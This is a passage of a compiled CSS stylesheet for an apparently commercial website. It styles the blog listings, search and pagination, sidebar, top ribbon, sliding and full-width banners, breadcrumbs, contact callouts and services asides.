  .services-parent.page__services-parent .content-sub { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; padding: 60px 15px; } }

.page__blog .content.sub-page .content-text { padding-bottom: 0; margin-bottom: -30px; }

.blog-page.content .content-text { padding: 1.875rem 0.9375rem; }

.blog-page.content .content-sub-text { padding: 0.9375rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .blog-page.content .content-sub-text { padding: 0.9375rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.5rem 0.625rem 2.5rem 0.625rem; }
  .blog-page.content .content-sub-text { padding: 1.25rem 0.9375rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.5rem 0.625rem 5rem 0.625rem; }
  .blog-page.content .content-sub-text { padding: 1.875rem 2.5rem; } }

.blog-page { padding-bottom: 0; color: #707070; font-size: 1rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto; -webkit-box-shadow: 0 7px 12px rgba(0, 0, 0, 0.15); box-shadow: 0 7px 12px rgba(0, 0, 0, 0.15); overflow: hidden; height: 100%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #FD6D26; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.9375rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #FD6D26; padding: 0 1.25rem 1.25rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #2c2c2c; font-size: 1.375rem; font-weight: bold; line-height: 1.25em; margin: 0 0 0.625rem; }

.blog-page .article-snippet { color: #707070; font-size: 1rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #FD6D26; display: block; margin-top: 0.625rem; font-weight: 600; font-size: 1rem; -webkit-transition: 0.3s; transition: 0.3s; }

.blog-page .article-read-more a svg { color: inherit; }

.blog-page .article-read-more a svg path { fill: currentColor; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #e74e02; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #FD6D26; }
  .blog-page .main-article .article-preview { padding: 0.625rem 1.25rem 1.25rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.8125rem; font-family: "Playfair Display", "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; }
  .blog-page .main-article .article-heading { font-size: 1.75rem; } }

.blog-page .blog-results { row-gap: 30px; }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.875rem !important; } }

.blog-nav-menu { margin: 0 auto 1.875rem; font-size: 1.125rem; font-weight: 600; }

.blog-nav-menu .button { margin-bottom: 10px; }

.blog-nav-menu.row { margin-right: -0.15625rem !important; margin-left: -0.15625rem !important; }

.blog-nav-menu > * { margin-bottom: 0.3125rem; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1.125rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }
  .blog-nav-menu > .columns .button { display: block; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.4375rem; padding: 0.3125rem 0.625rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.3125rem; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.875rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); }

.blog-search input { height: 3.4375rem; padding-right: 3.4375rem; font-size: 1rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.875rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #707070; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #707070; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #707070; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: "Material Icons"; font-size: 1.125rem; line-height: 1; background-color: #fff; color: #707070; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1.125rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #EAEAEA; color: #000; }

.blog-pagination { margin-top: 40px; list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #707070; }

.blog-pagination li { display: inline-block; }

.blog-pagination li .button { padding-inline: 16px; font-family: "Playfair Display", "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 1.5625rem; padding: 0 0 10px; width: 50px; height: 50px; background-color: transparent; color: #2c2c2c; border-color: #2c2c2c; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.blog-pagination li .button.active, .blog-pagination li .button:hover, .blog-pagination li .button:focus { border-width: 3px; color: #FD6D26; border-color: #FD6D26; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.post-wrap { margin: 0 0 1.875rem; }

.post-wrap .social-share { margin: 3.75rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #2c2c2c; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #FD6D26; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.9375rem; font-size: 1rem; }

.post-image { margin: 0 0 1.875rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.875rem; }

.content-sub-text.blog-sidebar { background-color: #EAEAEA; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 4.375rem; padding: 1.25rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.5rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #707070; font-size: 1rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #FD6D26; }

.sidebar-heading { margin: 0 0 1.25rem; padding: 0.3125rem 0; font-size: 1.375rem; font-weight: bold; font-family: "Playfair Display", "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; color: #2C2C2C; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.25rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 2.1875rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.625rem; margin-bottom: 1.25rem; }

ul.trending-list > li a { color: #2C2C2C; font-weight: 600; font-size: 1rem; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.625rem; margin-right: -0.625rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.875rem; }
  ul.trending-list .trending-image + * { margin-left: 1.25rem; } }

ul.blog-categories { margin: 0 0 1.25rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.25rem 0; border-bottom: 0.03125rem solid rgba(112, 112, 112, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

.page-header { background-color: transparent; color: #12353c; padding: 0; -webkit-transition: background-color 0.3s ease-in-out; transition: background-color 0.3s ease-in-out; }

.page-header_logo { margin: 0.9375rem 0; display: inline-block; }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; }
  .page-header_logo { margin: 1.25rem 0; } }

@media print, screen and (min-width: 64em) { .page-header { padding: 0; }
  .page-header.is-stuck { background-color: #000; }
  .page-header_logo { margin: 1.25rem 0; } }

.top-ribbon { background-color: #2c2c2c; color: #fff; font-size: 1rem; padding: 0.625rem 0.9375rem; position: fixed; top: 0; left: 0; right: 0; z-index: 30; }

.top-ribbon__inner { background: #FD6D26; color: #fff; padding: 5px 0; margin: -12px -15px 10px; font-size: 0.875rem; }

@media print, screen and (min-width: 64em) { .top-ribbon__inner { margin: -10px 0 10px; font-size: 1.125rem; } }

@media print, screen and (max-width: 63.99875em) { .top-ribbon_contact { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .top-ribbon_contact > a { margin-right: auto; } }

.top-ribbon a { -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; color: inherit; font-size: inherit; }

.top-ribbon a:hover, .top-ribbon a:focus { color: #FD6D26; }

.top-ribbon .main-icon__wrapper > * { margin-block: -0.625rem; margin-inline: -0.9375rem; padding: 0.625rem 0.9375rem; background-color: #2C2C2C; border-radius: 0; }

.top-ribbon .main-icon__wrapper > *:hover { cursor: pointer; }

.top-ribbon button { line-height: inherit; display: block; }

.top-ribbon button::after { background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.top-ribbon button:hover::after, .top-ribbon button:focus::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

.top-ribbon a { font-weight: 500; }

.top-ribbon a svg, .top-ribbon a .material-icons { width: 1em; height: 1em; font-size: 1em; margin-right: 0.3125rem; vertical-align: baseline; color: #FD6D26; }

.top-ribbon a svg { position: relative; top: 2px; }

@media print, screen and (max-width: 63.99875em) { .top-ribbon { text-align: center; } }

@media print, screen and (min-width: 64em) { .top-ribbon { padding: 0.625rem 0; position: relative; } }

.top-ribbon_text { text-align: left; }

.top-ribbon_phone { font-weight: bold; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; line-height: 1; vertical-align: middle; }

.top-ribbon_phone-icon { position: relative; margin-right: 0.3125rem; font-size: 1.1rem; }

.top-ribbon_social { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.top-ribbon_social-prefix { display: inline-block; margin-right: 0.5rem; font-weight: bold; }

@media print, screen and (min-width: 64em) { .top-ribbon_contact { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; } }

/*======================================= Sliding Gallery Banner =======================================*/
.banner-slider-cta { background-color: #000; color: #fff; }

.banner-slider-cta .swiper-slide { -webkit-transition-duration: 300ms !important; transition-duration: 300ms !important; }

.banner-slider-cta .slide-container { padding: 14.375rem 2.5rem 5rem; background-position: center; background-size: cover; background-repeat: no-repeat; position: relative; }

.banner-slider-cta .slide-container::after { content: ""; background: -webkit-gradient(linear, left top, left bottom, from(#2c2c2c), to(transparent)) bottom center/cover no-repeat; background: linear-gradient(#2c2c2c, transparent) bottom center/cover no-repeat; opacity: 0.68; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: calc(100% + 1px); width: calc(100% + 1px); display: block; }

.banner-slider-cta .slide-container > .row { position: relative; z-index: 1; }

.banner-slider-cta .slide-container .columns { background-color: rgba(0, 0, 0, 0.6); padding: 40px; outline: 2px solid #fff; outline-offset: -15px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; gap: 20px; }

.banner-slider-cta .slide-container .columns > *:not(:last-child) { padding-block: 0; margin-block: 0; }

@media print, screen and (min-width: 40em) { .banner-slider-cta .slide-container .columns { gap: 20px; padding: 80px; outline-offset: -25px; } }

.banner-slider-cta__heading { font-family: "Playfair Display", "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; color: inherit; text-transform: uppercase; padding: 0 0 0.625rem; line-height: 1.25; font-weight: bold; }

.banner-slider-cta__message { color: inherit; padding: 0 0 1.875rem; font-family: "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.35; }

.banner-slider__button-container { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -ms-flex-wrap: wrap; flex-wrap: wrap; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; gap: 15px; margin-inline: auto; margin-top: 15px; }

.banner-slider__button-container > * { margin: 0 !important; -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.banner-slider-cta-button__0.button { color: #fff; }

@media print, screen and (max-width: 39.99875em) { .banner-slider-cta { text-align: center; }
  .banner-slider-cta__button { max-width: 100%; display: block; }
  .banner-slider-cta__button:last-child { margin-bottom: 1.875rem; } }

.banner-slider-cta .columns { max-width: calc(100% - 40px); }

@media print, screen and (min-width: 40em) { .banner-slider-cta .columns { max-width: calc(100% - 30px); } }

@media print, screen and (min-width: 40em) { .banner-slider-cta .slide-container { padding: 13.75rem 3.125rem 5rem; }
  .banner-slider-cta__heading { padding: 0 0 0.625rem; font-weight: bold; }
  .banner-slider-cta__message { padding: 0 0 1.875rem; }
  .banner-slider-cta__button { margin: 0 0.9375rem 0.9375rem 0; } }

@media print, screen and (min-width: 64em) { .banner-slider-cta .slide-container { padding: 21.875rem 2.5rem 12.5rem; }
  .banner-slider-cta__heading { padding: 0 0 0.625rem; }
  .banner-slider-cta__message { padding: 0 0 1.875rem; }
  .banner-slider-cta__button { margin: 0 0.9375rem 0.9375rem 0; } }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0.625rem; }

.swiper-pagination-bullet { height: 0.625rem; width: 0.625rem; }

@media print, screen and (min-width: 40em) { .swiper-pagination-bullet { height: 1.25rem; width: 1.25rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #000; background-image: none; color: #fff; text-align: center; background-size: cover; background-position: center; background-repeat: no-repeat; padding-inline: 20px; position: relative; }

.sub-banner::after { content: ""; background: -webkit-gradient(linear, left top, left bottom, from(#2c2c2c), to(transparent)) bottom center/cover no-repeat; background: linear-gradient(to bottom, #2c2c2c, transparent) bottom center/cover no-repeat; opacity: 0.85; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: calc(100% + 1px); width: calc(100% + 1px); display: block; }

.sub-banner > .row { position: relative; z-index: 1; }

.sub-banner > .row { position: relative; z-index: 5; }

.sub-banner .columns { background-color: rgba(44, 44, 44, 0.6); padding: 40px; outline: 2px solid #fff; outline-offset: -20px; margin-top: 250px; margin-bottom: 40px; }

.sub-banner .columns #sub-banner-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; align-items: center; row-gap: 20px; }

.sub-banner .columns #sub-banner-container .sub-banner__heading, .sub-banner .columns #sub-banner-container h1 { color: #fff; }

.sub-banner .columns #sub-banner-container > * { margin: 0; }

@media print, screen and (min-width: 40em) { .sub-banner .columns { margin-top: 250px; margin-bottom: 60px; padding: 80px 40px; } }

@media print, screen and (min-width: 64em) { .sub-banner .columns { margin-top: 250px; margin-bottom: 100px; } }

#sub-banner-container .sub-banner__heading, #sub-banner-container .sub-banner__heading, #sub-banner-container h1 { display: block; margin: 0 0.9375rem 0.625rem 0.9375rem; padding-bottom: 0; border-bottom: none; color: inherit; font-size: 1.875rem; font-weight: bold; text-transform: uppercase; }

#sub-banner-container .sub-banner__message { display: block; margin: 0 0.9375rem 3.75rem 0.9375rem; padding-bottom: 0; color: inherit; font-family: "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 1rem; font-weight: 500; line-height: 1.35; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: none; }
  #sub-banner-container .sub-banner__heading { margin: 0 0.9375rem 1.25rem 0.9375rem; color: inherit; font-size: 2.8125rem; }
  #sub-banner-container .sub-banner__message { margin: 0 auto 3.75rem; color: inherit; font-size: 1.25rem; max-width: 41.25rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 9.375rem; }
  #sub-banner-container .sub-banner__heading { margin: 0 0.9375rem 1.25rem 0.9375rem; font-size: 3.75rem; }
  #sub-banner-container .sub-banner__message { margin: 0 auto 7.5rem; font-size: 1.4375rem; } }

.enhanced-banner { position: relative; text-align: center; background-color: #000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; color: #fff; position: relative; }

.enhanced-banner::after { content: ""; background: #000 bottom center/cover no-repeat; opacity: 0.3; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: calc(100% + 1px); width: calc(100% + 1px); display: block; }

.enhanced-banner > .row { position: relative; z-index: 1; }

.enhanced-banner__heading { margin: 1.25rem 1.25rem 0.625rem 1.25rem; color: inherit; font-family: "Playfair Display", "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 1.75rem; line-height: 1.25; font-weight: bold; }

.enhanced-banner__message { margin: 0 1.25rem 1.25rem 1.25rem; color: inherit; font-size: 1rem; font-weight: normal; }

.enhanced-banner__buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-banner__button { margin: 0 0.625rem 1.25rem 0.625rem; font-size: 1rem; }

@media print, screen and (min-width: 40em) { .enhanced-banner { background-image: none; }
  .enhanced-banner__heading { margin: 1.25rem 1.25rem 0.625rem 1.25rem; font-size: 2.25rem; }
  .enhanced-banner__message { margin: 0 1.25rem 1.25rem 1.25rem; font-size: 1.25rem; }
  .enhanced-banner__buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-banner__buttons-wrapper .enhanced-banner__button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.625rem 1.25rem 0.625rem; font-size: 1.25rem; } }

@media print, screen and (min-width: 64em) { .enhanced-banner__heading { margin: 8.125rem 0 1.25rem 0; font-size: 3.125rem; }
  .enhanced-banner__message { margin: 0 0 6.25rem 0; font-size: 1.375rem; }
  .enhanced-banner__buttons-wrapper { margin: 1.25rem 0 8.125rem; }
  .enhanced-banner__buttons-wrapper .enhanced-banner__button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.625rem 1.25rem 0.625rem; } }

/*======================================= Banner - Full Width =======================================*/
.full-width-banner { position: relative; text-align: center; color: #fff; background-color: #000; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; position: relative; }

.full-width-banner::before, .full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.full-width-banner::after { clear: both; }

.full-width-banner::after { content: ""; background: #000 bottom center/cover no-repeat; opacity: 0.3; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: calc(100% + 1px); width: calc(100% + 1px); display: block; }

.full-width-banner > .row { position: relative; z-index: 1; }

.full-width-banner > * { z-index: 5; position: relative; }

.full-width-banner br { display: none; }

.full-width-banner__heading { padding: 3.75rem 1.25rem 0.625rem 1.25rem; color: inherit; font-family: "Playfair Display", "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 1.75rem; line-height: 1.25; font-weight: bold; }

.full-width-banner__message { padding: 0 1.25rem 1.25rem 1.25rem; color: inherit; font-size: 1rem; font-weight: normal; }

.full-width-banner__button { padding: 0 0.625rem 3.125rem 0.625rem; }

@media print, screen and (max-width: 39.99875em) { .full-width-banner { background-position: 90% center; }
  .full-width-banner::before { background-color: rgba(0, 0, 0, 0.5); } }

@media print, screen and (min-width: 40em) { .full-width-banner { background-image: url("https://placehold.it/2000"); }
  .full-width-banner br { display: inline-block; }
  .full-width-banner__heading { padding: 2.5rem 1.25rem 0.625rem 1.25rem; font-size: 2.25rem; }
  .full-width-banner__message { margin: 0.625rem auto 1.25rem; font-size: 1.25rem; max-width: 43.75rem; }
  .full-width-banner__button { padding: 0 0.625rem 2.5rem 0.625rem; } }

@media print, screen and (min-width: 64em) { .full-width-banner__heading { padding: 8.125rem 0 0.625rem 0; font-size: 3.125rem; }
  .full-width-banner__message { margin: 0.625rem auto 1.25rem; font-size: 1.375rem; }
  .full-width-banner__button { padding: 0 0 8.125rem 0; } }

@media screen and (min-width: 78.75em) { .full-width-banner { background-position: center 30%; } }

.breadcrumbs { background: #F7F7F7; padding: 0.625rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.625rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

.contact .lead-head { text-align: center; margin-bottom: 30px; }

.contact #CompleteForm { color: #FD6D26; }

.contact #CompleteForm:hover, .contact #CompleteForm:focus { color: #fff; }

.contact .flex-video.widescreen { margin-bottom: 0; padding-bottom: 15.625rem; }

@media print, screen and (min-width: 40em) { .contact .flex-video.widescreen { padding-bottom: 28.125rem; } }

.contact-callout { background-color: #EAEAEA; padding: 30px 20px; margin-bottom: 20px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -ms-flex-wrap: wrap; flex-wrap: wrap; gap: 15px; }

@media print, screen and (max-width: 39.99875em) { .contact-callout { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; } }

.contact-callout .contact-hours, .contact-callout a { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding-left: 22px; position: relative; }

.contact-callout .contact-hours { padding-left: 25px; }

.contact-callout .contact-hours::before { content: "\e924"; position: absolute; left: 0; top: 0px; font-family: "Material Icons"; font-size: 1.2em; color: #FD6D26; }

.contact-callout a { color: #707070; }

.contact-callout a::before { position: absolute; left: 0; top: -2px; font-family: "Material Icons"; font-size: 1.2em; color: #FD6D26; }

.contact-callout a[href*="/maps/"]::before { content: "\e0c8"; }

.contact-callout a[href*="facebook"]::before { content: ""; width: 15px; height: 20px; background-image: url("/images/theme/social/facebook-f-brands.svg"); background-size: contain; background-repeat: no-repeat; background-position: center center; }

.contact-callout a:hover, .contact-callout a:focus { color: #FD6D26; }

.extra-content:nth-child(odd) { background-color: #eaeaea; }

.sticky-column-container { padding: 0 0; }

.sticky-column-container .sticky-component { padding: 1.875rem 0; }

.sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.625rem; font-weight: bold; color: #2C2C2C; }

.sticky-column-container .sticky-component .button:last-child { margin-bottom: 0; }

.sticky-column-container .background-imagery { max-height: 100%; max-width: 100%; height: 100%; width: 100%; z-index: -1; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.sticky-column-container .background-imagery > * { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: 100%; max-height: 100%; inline-size: inherit; }

.sticky-column-container .sticky-content { padding: 1.875rem 0; position: relative; }

.sticky-column-container .sticky-anchor > .row { padding: 1.875rem 0; }

.sticky-column-container .sticky-anchor > .row:not(:last-child) { border-bottom: thin solid #cdcdcd; }

.sticky-column-container .sticky-anchor > .row:first-child { padding-top: 0; border-top: 0; }

.sticky-column-container .sticky-anchor > .row:last-child { padding-bottom: 0; border-bottom: 0; }

@media print, screen and (min-width: 40em) { .sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.875rem; } }

@media print, screen and (min-width: 64em) { .sticky-column-container .sticky-column { border-right: thin solid #cdcdcd; }
  .sticky-column-container .sticky-component { padding-top: 11.25rem; padding-bottom: 11.25rem; }
  .sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 2.1875rem; }
  .sticky-column-container .sticky-anchor { padding-left: 4.375rem; padding-top: 11.25rem; padding-bottom: 11.25rem; }
  .sticky-column-container .sticky-anchor > .row { padding: 4.375rem 0; } }

.services-aside_service-content { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0 0.625rem; }

.services-aside_icon { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; padding-right: 0.9375rem; color: #FD6D26; }

.services-aside_service-text { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.services-aside_service-header { padding: 1.25rem 0 0.625rem; margin: 0; }

.services-aside_link { color: #2C2C2C; font-weight: bold; }

.services-aside_service-description { color: #707070; margin-bottom: 1.25rem; }

.content .services-aside_float-container { position: relative; padding: 0 0.9375rem; }

.content .services-aside_float { position: relative; z-index: 20; border-radius: 0.625rem; -webkit-box-shadow: 0 0 2.5625rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 2.5625rem rgba(0, 0, 0, 0.1); width: 100%; max-width: 30.625rem; margin: 0 auto 2.8125rem; padding: 1.875rem 2.5rem; }

.content .services-aside_aside-header { font-weight: bold; }

.content .services-aside_aside-item { margin-bottom: 0.625rem; }

.content .services-aside_aside-link { color: #2C2C2C; font-size: 1.25rem; font-weight: 500; }

.content .services-aside_aside-link:hover { text-decoration: underline; }

.content .__aside-link-primary { color: #FD6D26; text-decoration: underline; }

.content .__aside-link-primary:hover, .content .__aside-link-primary:focus { text-decoration: none; }

@media print, screen and (min-width: 64em) { .content .services-aside_float-container { padding: 0; }
